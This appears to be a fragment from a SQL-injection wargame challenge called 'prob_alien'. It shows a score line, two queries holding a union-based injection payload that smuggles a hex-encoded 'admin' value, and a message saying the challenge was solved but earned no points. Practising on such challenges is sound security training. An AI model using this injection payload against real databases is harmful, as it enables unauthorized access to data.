 HIGHEST SCORE : [510] point.
query : select id from prob_alien where no='union select elt(rand(),@a)#'union select elt(rand(),@a:=0x61646d696e)
query2 : select id from prob_alien where no=''union select elt(rand(),@a)#'union select elt(rand(),@a:=0x61646d696e)'
You pwned it but not enough to get point. :(